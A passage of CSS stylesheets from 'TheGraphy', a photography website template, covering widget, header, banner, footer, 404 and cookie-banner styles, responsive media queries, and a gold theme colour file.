    visibility: visible;
    -webkit-transform: scale(1);
            transform: scale(1);
}

.recent--shot a .fa {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: -15px;
    color: #fff;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform;
    -webkit-transition-duration: .55s;
            transition-duration: .55s;
    -webkit-transition-timing-function: ease-in-out;
            transition-timing-function: ease-in-out;
    z-index: 1;
}

.recent--shot a:hover .fa {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    -webkit-transform: scale(1);
            transform: scale(1);
}

/* 3.23. CONTACT INFO */
.contact--info p + .nav {
    margin-top: 22px;
}

.contact--info .nav > li {
    float: none;
}

.contact--info .nav > li + li {
    margin-top: 30px;
}

.contact--info .nav > li > .fa {
    min-width: 40px;
    margin-right: 14px;
    color: #fff;
    background-color: #deab3a;
    font-size: 18px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
}

.contact--info .nav > li > span {
    display: inline-block;
    font-weight: 500;
    vertical-align: middle;
    width: 80%;
}

/* 3.24. BACK TO TOP BUTTON */
#backToTop {
    position: fixed;
    right: 30px;
    bottom: 30px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transition-property: opacity, visibility;
    transition-property: opacity, visibility;
    -webkit-transition-duration: .25s;
            transition-duration: .25s;
    -webkit-transition-timing-function: ease-in-out;
            transition-timing-function: ease-in-out;
    z-index: 999;
}

body.isScrolling #backToTop {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
}

#backToTop .btn {
    min-width: 50px;
    padding: 0;
    background-color: #181818;
    border-radius: 0;
    font-size: 26px;
    line-height: 48px;
}

#backToTop .btn:hover {
    background-color: #deab3a;
}

/*------------------------------------*\
    4. WIDGETS
\*------------------------------------*/
.widget + .widget {
    margin-top: 60px;
}

/* 4.1. WIDGET TITLE */
.widget--title {
    margin-top: -7px;
    margin-bottom: 40px;
    padding-bottom: 12px;
    border-bottom: 1px solid #eee;
}

.widget--title .h4 {
    display: inline-block;
    position: relative;
    z-index: 0;
}

.widget--title .h4:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: -13px;
    height: 4px;
    border-bottom: 4px solid #deab3a;
}

/* 4.2. SEARCH WIDGET */
.search--widget {
    position: relative;
    color: #333;
    z-index: 0;
}

.search--widget .btn-link {
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 0;
    border-width: 0;
    font-size: 16px;
}

/* 4.3. LINKS WIDGET */
.links--widget .nav {
    font-weight: 500;
}

.links--widget .nav > li {
    float: none;
    position: relative;
    padding-left: 15px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
    z-index: 0;
}

.links--widget .nav > li:before {
    content: " ";
    position: absolute;
    top: 50%;
    left: 0;
    width: 5px;
    height: 5px;
    margin-top: -8px;
    background-color: #deab3a;
    border-radius: 50%;
}

.links--widget .nav > li > a {
    display: block;
    padding: 0;
    line-height: 30px;
}

.links--widget .nav > li > a:before,
.links--widget .nav > li > a:after {
    content: " ";
    display: table;
}

.links--widget .nav > li > a:after {
    clear: both;
}

.links--widget .nav > li > a > span {
    float: right;
    display: block;
    padding: 0 9px;
    color: #deab3a;
    border: 1px solid #eee;
    line-height: 28px;
    font-weight: 300;
    -webkit-transition: color .25s, border-color .25s, background-color .25s ease-in-out;
            transition: color .25s, border-color .25s, background-color .25s ease-in-out;
}

.links--widget .nav > li > a:hover > span {
    color: #fff;
    background-color: #deab3a;
    border-color: #deab3a;
}

/* 4.4. RECENT POSTS WIDGET */
.recent-posts--widget > .nav > li:before
.recent-posts--widget > .nav > li:after {
    content: " ";
    display: table;
}

.recent-posts--widget > .nav > li:after {
    clear: both;
}


.recent-posts--widget > .nav > li + li {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #eee;
}

.recent-posts--widget .img {
    float: left;
    margin-right: 20px;
}

.recent-posts--widget .info {
    overflow: hidden;
}

.recent-posts--widget .h4 {
    margin-bottom: 8px;
}

.recent-posts--widget .info .nav > li + li:before {
    content: "|";
    margin-left: 19px;
    margin-right: 15px;
    color: #777;
}

.recent-posts--widget .info .nav > li > a {
    padding: 0;
}

/* 4.5. TAGCLOUD */
.tagcloud {
    margin-top: -10px;
}

.tagcloud > a {
    display: inline-block;
    margin-top: 10px;
    margin-right: 6px;
    padding: 3px 20px;
    color: #777;
    border: 1px solid #deab3a;
    font-weight: 500;
    text-transform: uppercase;
}

.tagcloud > a:hover {
    color: #fff;
    background-color: #deab3a;
}

/*------------------------------------*\
    5. HEADER SECTION
\*------------------------------------*/
.header--navbar {
    position: fixed;
    left: 0;
    right: 0;
    margin-bottom: 0;
    padding: 20px 0;
    border-width: 0;
    border-radius: 0;
    -webkit-transition-property: color, background-color, box-shadow;
    transition-property: color, background-color, box-shadow;
    -webkit-transition-duration: .25s, .55s, .55s;
            transition-duration: .25s, .55s, .55s;
    -webkit-transition-timing-function: ease, ease-in-out, ease-in-out;
            transition-timing-function: ease, ease-in-out, ease-in-out;
    z-index: 999;
}



.header--navbar .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}

/* 5.1. HEADER LOGO */
.header--logo {
    height: auto;
    min-height: 56px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.header--logo > a {
    display: block;
}

/* 5.2. HEADER NAV LINKS */
.header--nav-links {
    margin: 0 -16px;
    padding: 16px 0;
}

.header--nav-links > li > a {
    padding: 0 16px;
}

.header--nav-links > li > a > .caret {
    margin-left: 5px;
}

.header--nav-links > .dropdown > .dropdown-menu {
    display: block;
    margin-top: 20px;
    padding: 11px 0 9px;
    color: #333;
    border-width: 0;
    border-radius: 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transition-property: margin, opacity, visibility;
    transition-property: margin, opacity, visibility;
    -webkit-transition-duration: .55s;
            transition-duration: .55s;
    -webkit-transition-timing-function: ease-in-out;
            transition-timing-function: ease-in-out;
}

.header--nav-links > .dropdown:hover > .dropdown-menu,
.header--nav-links > .dropdown.open > .dropdown-menu {
    margin-top: 8px;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
}

.header--nav-links > .dropdown > .dropdown-menu > li > a {
    padding: 5px 15px;
    background-color: transparent;
}

/*------------------------------------*\
    6. BANNER SECTION
\*------------------------------------*/
.banner--section {
    height: 100%;
}

.banner--slider,
.banner--slider .owl-stage-outer,
.banner--slider .owl-stage,
.banner--slider .owl-item,
.banner--item {
    height: 100%;
}

/* 6.1. BANNER CONTENT */
.banner--content .h2 {
    font-size: 66px;
    line-height: 76px;
}

.banner--subtitle {
    margin: 20px 0 5px;
    letter-spacing: 6px;
    text-indent: -6px;
}

.banner--desc {
    margin: 10px 0 2px;
}

/*------------------------------------*\
    7. FOOTER SECTION
\*------------------------------------*/
/* 7.1. FOOTER SOCIAL */
.footer--social {
    margin-top: 5px;
    margin-bottom: 10px;
}

.footer--social .nav > li {
    float: none;
    display: inline-block;
}

.footer--social .nav > li > a {
    min-width: 35px;
    margin: 5px 1px 0;
    padding: 0;
    color: #deab3a;
    border: 1px solid #deab3a;
    line-height: 33px;
}

.footer--social .nav > li > a:hover {
    color: #fff;
    background-color: #deab3a;
}

/* 7.2. FOOTER COPYRIGHT */
.footer--copyright {
    margin: 2px 0;
}

.footer--social + .footer--copyright {
    margin-top: 32px;
}

/*------------------------------------*\
    8. COMING SOON SECTION
\*------------------------------------*/
.coming-soon--section {
    height: 100%;
}

.cs--content .title .h1 {
    margin-top: 3px;
    font-size: 40px;
    line-height: 50px;
}

.cs--content .countdown {
    margin-top: 24px;
}

.cs--content .countdown ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.cs--content .countdown ul > li {
    display: inline-block;
    min-width: 130px;
    margin: 20px 10px 0;
    padding: 30px 20px 22px;
    box-shadow: 0 0 5px rgba(255, 255, 255, 0.54);
}

.cs--content .countdown ul > li > strong {
    display: block;
    font-size: 36px;
}

.cs--content .countdown ul > li > span {
    display: block;
    margin-top: 11px;
    font-size: 16px;
    line-height: 26px;
}

.cs--content .desc {
    max-width: 370px;
    margin: 5px auto 0;
}

.subscribe--form {
    max-width: 440px;
    margin: 22px auto 0;
    padding: 0 15px;
}

.subscribe--form .form-control {
    padding-left: 20px;
    padding-right: 20px;
    color: #fff;
    background-color: rgba(255, 255, 255, 0.15);
    border-color: #deab3a;
}

.subscribe--form .btn {
    padding: 8px 15px 5px;
    color: #fff;
    background-color: rgba(255, 255, 255, 0.5);
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #deab3a;
    border-radius: 0;
}

.subscribe--form .btn .fa {
    margin-right: 8px;
}

.subscribe--form .btn:hover {
    background-color: #deab3a;
}

.cs--content .social .nav > li {
    float: none;
    display: inline-block;
}

.cs--content .social .nav > li > a {
    min-width: 35px;
    margin: 10px 1px 0;
    padding: 0;
    color: #deab3a;
    border: 1px solid #deab3a;
    line-height: 33px;
    text-align: center;
}

.cs--content .social .nav > li > a:hover {
    color: #fff;
    background-color: #deab3a;
}

/*------------------------------------*\
    9. 404 SECTION
\*------------------------------------*/
.f0f--section {
    height: 100%;
}

.f0f--content .title .h2 {
    font-size: 90px;
    line-height: 90px;
    text-indent: -7.5px;
    letter-spacing: 15px;
}

.f0f--content .social .nav > li {
    float: none;
    display: inline-block;
}

.f0f--content .social .nav > li > a {
    min-width: 35px;
    margin: 10px 1px 0;
    padding: 0;
    color: #deab3a;
    border: 1px solid #deab3a;
    line-height: 33px;
    text-align: center;
}

.f0f--content .social .nav > li > a:hover {
    color: #fff;
    background-color: #deab3a;
}

.cookie-banner {
    position: fixed;
    display: flex;
    bottom: 40px;
    left: 10%;
    right: 10%;
    width: 80%;
    padding: 15px 15px;
    align-items: start;
    justify-content: space-between;
    background-color: #eee;
    border-radius: 5px;
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
    z-index: 10000;
}

.close-cookie {
    height: 20px;
    width: 40px;
    background-color: #d5d5d5;
    border: none;
    color: #000000;
    border-radius: 2px;
    cursor: pointer;
    opacity: 1 !important;
}

.cookie-banner p {
    padding: 10px;
}
</file>
<file: css/responsive-style.css>
/*

[Responsive Stylesheet]

Project     : TheGraphy - Responsive Creative Photography HTML5 Template
Version     : 1.0
Author      : ThemeLooks
Author URI  : https://themeforest.net/user/themelooks


NOTE:
------
PLEASE DO NOT EDIT THIS CSS, YOU MAY NEED TO USE "custom.css" FILE FOR WRITING YOUR CUSTOM CSS.
WE MAY RELEASE FUTURE UPDATES SO IT WILL OVERWRITE THIS FILE. IT'S BETTER AND SAFER TO USE "custom.css".


[TABLE OF CONTENTS]

1. MEDIA QUERIES
    1.1. LARGE DEVICES, WIDE SCREENS
    1.2. MEDIUM DEVICES, DESKTOPS
    1.3. SMALL DEVICES, TABLETS
    1.4. SMALL DEVICES, SMARTPHONES
    1.5. CUSTOM, IPHONE RETINA

*/

/*------------------------------------*\
    1. MEDIA QUERIES
\*------------------------------------*/
/* 1.1. LARGE DEVICES, WIDE SCREENS */
@media screen and (max-width: 1199px) {
    /* OWL CONTROLS */
    .owl-nav, .owl-dots {
        max-width: 945px;
    }

    /* PORTFOLIO SECTION */
    .portfolio--sizer,
    .portfolio--item {
        width: 25%;
    }

    .portfolio--item.grid--2 {
        width: 50%;
    }
}

@media screen and (min-width: 992px) {
    /* VERTICAL CENTERING */
    .row--md-vc > div {
        float: none;
        display: table-cell;
        vertical-align: middle;
    }

    /* POST ITEM */
    .post--items .post--slider {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        padding-right: 15px;
        overflow: hidden;
    }

    .post--items .post--slider img,
    .post--items .post--slider .owl-item img {
        width: auto;
        height: 100%;
    }

    .post--items .post--img a,
    .post--items .post--img img {
        display: block;
        width: auto;
        max-width: none;
        height: 100%;
    }
}

/* 1.2. MEDIUM DEVICES, DESKTOPS */
@media screen and (max-width: 991px) {
    /* OWL CONTROLS */
    .owl-nav, .owl-dots {
        max-width: 725px;
    }
    
    /* HEADER SECTION */
    .header--navbar .navbar-header {
        float: none;
    }

    .header--navbar .navbar-toggle {
        display: block;
        margin-top: 11px;
        margin-left: 0;
        margin-right: 0;
        background-color: #fff;
        border-color: #fff;
        border-radius: 0;
        -webkit-transition: border-color .25s, background-color .25s ease-in-out;
        transition: border-color .25s, background-color .25s ease-in-out;
    }

    .header--navbar .navbar-toggle.collapsed {
        background-color: transparent;
    }

    .header--navbar .navbar-toggle .icon-bar {
        background-color: #333;
        -webkit-transition: background-color .25s ease-in-out;
        transition: background-color .25s ease-in-out;
    }

    .header--navbar .navbar-toggle.collapsed .icon-bar {
        background-color: #fff;
    }

    body.isScrolling .header--navbar .navbar-toggle {
        background-color: #333;
        border-color: #333;
    }

    body.isScrolling .header--navbar .navbar-toggle.collapsed {
        background-color: transparent;
    }

    body.isScrolling .header--navbar .navbar-toggle .icon-bar {
        background-color: #fff;
    }

    body.isScrolling .header--navbar .navbar-toggle.collapsed .icon-bar {
        background-color: #333;
    }

    .header--navbar .navbar-collapse {
        display: none !important;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        max-width: 720px;
        max-height: 320px;
        margin-left: auto;
        margin-right: auto;
        color: #333;
        background-color: #fff;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
        z-index: 999;
    }

    .header--navbar .navbar-collapse.collapsing,
    .header--navbar .navbar-collapse.in {
        display: block !important;
    }
    
    .header--navbar .navbar-collapse.in {
        overflow: auto !important;
    }

    .header--nav-links {
        float: none;
        margin-left: 5px;
        margin-right: 5px;
    }

    .header--nav-links > li {
        float: none;
    }

    .header--nav-links > li + li {
        margin-top: 5px;
    }

    .header--nav-links > li > a {
        display: block;
    }

    .header--nav-links > .dropdown > .dropdown-menu {
        float: none;
        position: relative;
        padding: 3px 20px 0;
        box-shadow: none;
    }

    .header--nav-links > .dropdown > .dropdown-menu,
    .header--nav-links > .dropdown:hover > .dropdown-menu {
        display: none;
        margin-top: 0;
    }

    .header--nav-links > .dropdown.open > .dropdown-menu {
        display: block;
        margin-top: 0;
    }

    /* PORTFOLIO SECTION */
    .portfolio--sizer,
    .portfolio--item {
        width: 50%;
    }

    /* POST ITEM */
    .post--items > .post--item,
    .post--items > .post--item:nth-child(even) {
        padding-left: 0;
        padding-right: 0;
    }

    /* COMMENT LIST */
    .comment--items .comment--items {
        padding-left: 0;
    }
}

/* 1.3. SMALL DEVICES, TABLETS */
@media screen and (max-width: 767px) {
    /* OWL CONTROLS */
    .owl-nav, .owl-dots {
        max-width: none;
        margin-left: 10px;
        margin-right: 10px;
    }
    
    /* HEADER SECTION */
    .header--navbar .navbar-toggle {
        margin-left: 15px;
        margin-right: 15px;
    }

    .header--navbar .navbar-collapse {
        left: 0;
        right: 0;
        max-width: none;
    }

    /* POST ITEM */
    .post--single-meta .nav {
        float: none;
        text-align: center;
    }

    .post--single-meta .nav + .nav {
        margin-top: 5px;
    }

    .post--single-meta .nav > li {
        float: none;
        display: inline-block;
    }

    .content--inner .alignleft,
    .content--inner .alignright {
        display: block;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .post--footer {
        text-align: center;
    }

    .post--footer .tagcloud,
    .post--footer .share {
        display: inline-block;
        float: none;
    }

    .post--footer .tagcloud + .share {
        margin-top: 20px;
    }
}

/* 1.4. SMALL DEVICES, SMARTPHONES */
@media screen and (max-width: 550px) {
    /* COL XXS */
    .col-xxs-12 {
        float: none;
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}

@media screen and (max-width: 480px) {
    /* PORTFOLIO SECTION */
    .portfolio--sizer,
    .portfolio--item,
    .portfolio--item.grid--2 {
        width: 100%;
    }

    .portfolio--item figcaption .btns {
        margin-bottom: 0;
    }

    .portfolio--item figcaption .title,
    .portfolio--item figcaption p {
        display: none;
    }
}

/* 1.5. CUSTOM, IPHONE RETINA */
@media screen and (max-width: 380px) {
    
}
</file>
<file: css/colors/color-1.css>
/*

[Theme Color Stylesheet]

Project     : TheGraphy - Responsive Creative Photography HTML5 Template
Version     : 1.0
Author      : ThemeLooks
Author URI  : https://themeforest.net/user/themelooks

*/

/*------------------------------------*\
    COLOR
\*------------------------------------*/
a,
a:hover,
a:focus,
.btn-link:hover,
.btn-link:focus,
.btn-link.active,
.nav li a:hover,
.nav li.active > a,
.nav li.active > a:hover,
.nav li.active > a:focus,
.nav li.open > a,
.nav li.open > a:hover,
.nav li.open > a:focus,
.btn-default,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled.focus,
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled].focus,
.text-primary,
.owl-nav > div,
.breadcrumb > li > a:hover,
.pagination > li.prev > a:hover,
.pagination > li.next > a:hover,
.content--inner table.specs .fa,
.about--summery .social .nav > li > a,
.service--item:hover .icon,
.portfolio--filter-menu .nav > li,
.portfolio--details .social .nav > li > a,
.pricing--item:hover .title .h2,
.team--member .social .nav > li > a,
.team--member .social .nav > li > a:hover,
.post--single-meta .nav + .nav > li > a > .fa,
.links--widget .nav > li > a > span,
.footer--social .nav > li > a,
.cs--content .social .nav > li > a,
.f0f--content .social .nav > li > a {
    color: #deab3a;
}

/*------------------------------------*\
    BACKGROUND COLOR
\*------------------------------------*/
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus,
.nav > li > a.btn-default:hover,
.nav > li > a.btn-default:focus,
.nav > li.active > a.btn-default,
.owl-nav > div:hover,
.owl-dot.active,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li.active > a,
.pagination > li.active > a:hover,
.pagination > li.active > a:focus,
.pagination > li.active > span,
.pagination > li.active > span:focus,
.content--inner blockquote,
.about--summery .social .nav > li > a:hover,
.service--item:hover,
.service--items .owl-nav > div,
.portfolio--filter-menu .nav > li:hover,
.portfolio--filter-menu .nav > li.active,
.portfolio--details .social .nav > li > a:hover,
.counter--item .title:before,
.pricing--item:hover .amount .h1,
.team--member:hover .info,
.post--footer .share .nav > li > a:hover,
.post--nav .nav > li > a:hover,
.contact--info .nav > li > .fa,
#backToTop .btn:hover,
.links--widget .nav > li:before,
.links--widget .nav > li > a:hover > span,
.tagcloud > a:hover,
.footer--social .nav > li > a:hover,
.subscribe--form .btn:hover,
.cs--content .social .nav > li > a:hover,
.f0f--content .social .nav > li > a:hover {
    background-color: #deab3a;
}

::-moz-selection {
    background-color: #deab3a;
}

::selection {
    background-color: #deab3a;
}

/*------------------------------------*\
    BORDER COLOR
\*------------------------------------*/
.btn-default,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled.focus,
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled].focus,
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus,
.nav > li > a.btn-default:hover,
.nav > li > a.btn-default:focus,
.nav > li.active > a.btn-default,
.preloader--spinner:before,
.preloader--spinner:after,
.owl-nav > div,
.form-control:focus,
.pagination > li > a,
.pagination > li > span,
.pagination > li > a:focus,
.pagination > li > span:focus,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li.active > a,
.pagination > li.active > a:hover,
.pagination > li.active > a:focus,
.pagination > li.active > span,
.pagination > li.active > span:focus,
.widget--title .h4:before,
.service--items,
.pricing--item,
.team--member,
.team--member .img,
.team--member .info,
.links--widget .nav > li > a:hover > span,
.subscribe--form .form-control,
.about--summery .title,
.about--summery .social .nav > li > a,
.service--item,
.service--item .icon,
.portfolio--filter-menu .nav > li,
.portfolio--item figcaption:after,
.portfolio--details .social .nav > li > a,
.team--member .social .nav > li > a,
.testimonial--item .avatar,
.post--img a:after,
.post--meta,
.post--footer .share .nav > li > a,
.post--nav .nav > li > a,
.comments--title .h4:before,
.recent--shot a:after,
.tagcloud > a,
.subscribe--form .btn,
.footer--social .nav > li > a,
.cs--content .social .nav > li > a,
.f0f--content .social .nav > li > a {
    border-color: #deab3a;
}
</file>
<file: css/custom.css>
/*

[Custom Stylesheet]

Project     : TheGraphy - Responsive Creative Photography HTML5 Template
Version     : 1.0
Author      : ThemeLooks
Author URI  : https://themeforest.net/user/themelooks

You can write your custom css styles in this file...

*/
</file>
